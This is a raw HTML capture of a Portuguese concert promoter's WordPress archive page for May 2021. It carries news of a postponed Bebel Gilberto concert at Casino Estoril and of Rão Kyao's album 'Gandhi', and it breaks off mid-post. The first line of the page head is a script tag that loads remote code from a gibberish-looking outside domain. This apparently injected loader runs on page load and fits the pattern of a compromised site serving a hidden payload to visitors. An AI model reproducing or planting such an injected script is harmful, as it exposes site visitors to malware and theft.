

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/2021/05/
body_size: 13085
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Maio 2021 - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/2021/05/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/2021/05/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/2021/05/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/2021/05/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Maio 2021" />
	<meta property="og:url" content="https://www.uguru.net/2021/05/" />
	<meta property="og:site_name" content="Uguru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.uguru.net/2021/05/","url":"https://www.uguru.net/2021/05/","name":"Maio 2021 - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"breadcrumb":{"@id":"https://www.uguru.net/2021/05/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/2021/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Arquivo de Maio 2021"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260121095433&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260121095433" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="archive date wp-theme-uguru-v1 cookies-not-set">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/2021/05/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/2021/05/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/2021/05/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Arquivos mensais: <span>Maio 2021</span>											</h1>
				</header>

				
								
					
	<article id="post-51653" class="post-51653 post type-post status-publish format-standard hentry category-noticias">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.uguru.net/concerto-de-bebel-gilberto-adiado-para-data-a-determinar/" title="CONCERTO DE BEBEL GILBERTO ADIADO PARA DATA A DETERMINAR" rel="bookmark">CONCERTO DE BEBEL GILBERTO ADIADO PARA DATA A DETERMINAR</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publicado a </span><a href="https://www.uguru.net/concerto-de-bebel-gilberto-adiado-para-data-a-determinar/" title="15:11" rel="bookmark"><time class="entry-date" datetime="2021-05-17T15:11:02+01:00" pubdate>17 de Maio de 2021</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://www.uguru.net/author/uguru/" title="Ver todas as entradas de uguru" rel="author">uguru</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&nbsp;</p>
<p>Informamos que o concerto de Bebel Gilberto marcado para o dia 22 de maio de 2021, no Casino Estoril, não se vai realizar, sendo que o mesmo será adiado para data a anunciar o mais breve possível. Estamos neste momento a trabalhar no reagendamento de nova data para este espetáculo.</p>
<p>Quem já comprou bilhete pode reaver o dinheiro dirigindo-se ao local de compra ou, se preferir, pode esperar pelo  reagendamento do concerto porque os bilhetes continuarão válidos para a nova data.</p>
<p>Lamentamos esta situação causada pelas condições pandémicas que temos vindo a atravessar, que nomeadamente interferiram com os voos internacionais, e garantimos que faremos todos os nossos esforços para que este concerto se venha a realizar o mais brevemente possível.</p>
<p>Agradecemos a vossa paciência a compreensão,</p>
<p>A UGURU</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado em</span> <a href="https://www.uguru.net/category/noticias/" rel="category tag">Notícias</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-51653 -->

				
					
	<article id="post-51614" class="post-51614 post type-post status-publish format-standard hentry category-noticias">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.uguru.net/rao-kyao-gandhi-o-novo-album-lancado-mundialmente/" title="Rão Kyao &#8211; Gandhi, o novo álbum lançado mundialmente" rel="bookmark">Rão Kyao &#8211; Gandhi, o novo álbum lançado mundialmente</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publicado a </span><a href="https://www.uguru.net/rao-kyao-gandhi-o-novo-album-lancado-mundialmente/" title="17:42" rel="bookmark"><time class="entry-date" datetime="2021-05-13T17:42:54+01:00" pubdate>13 de Maio de 2021</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://www.uguru.net/author/uguru/" title="Ver todas as entradas de uguru" rel="author">uguru</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://www.uguru.net/rao-kyao-gandhi-o-novo-album-lancado-mundialmente/capa-gandi/" rel="attachment wp-att-51615"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-51615" src="https://www.uguru.net/wp-content/uploads/2021/05/capa-gandi.jpg" alt="" width="800" height="717" srcset="https://www.uguru.net/wp-content/uploads/2021/05/capa-gandi.jpg 800w, https://www.uguru.net/wp-content/uploads/2021/05/capa-gandi-300x269.jpg 300w, https://www.uguru.net/wp-content/uploads/2021/05/capa-gandi-768x688.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><strong><em>GANDHI </em></strong><strong>(Um português homenageia Gandhi) </strong>é lançado mundialmente a 14 de maio pela editora alemã Galileo Music.</p>
<p><strong>Músicos:</strong> Rão Kyao – Flautas de Bambu | Ruca Rebordão – Percussão | Toni Lago Pinto – Guitarra Clássica e Braguesa Bernardo Couto – Guitarra Portuguesa | Carlos Lopes Acordeão | Renato Silva Júnior – Harmónio e Teclados | Participação especial do Coro Cantar Glória (Carcavelos) – António Louzeiro, José Manuel Bastos, Luiz Santos, Dulce Thudichum, Fernanda Carrapatoso, Maria José Serra, Maria Fernanda Robalo, Maria Olívia Alves.</p>
<p><strong>RÃO KYAO TEM UM NOVO ÁLBUM </strong><strong style="color: #333333; font-family: inherit; font-size: inherit; font-style: normal;">E GANDHI ESTÁ NELE</strong></p>
